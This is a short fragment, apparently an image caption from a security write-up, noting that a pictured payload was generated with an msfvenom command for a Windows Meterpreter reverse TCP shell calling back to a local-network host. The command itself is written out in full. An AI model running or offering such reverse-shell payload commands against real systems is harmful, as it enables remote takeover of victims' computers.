 (generated with command msfvenom -f c LHOST=192.168.64.15 -p windows/meterpreter/reverse_tcp -o LIQUID_STRENGTH)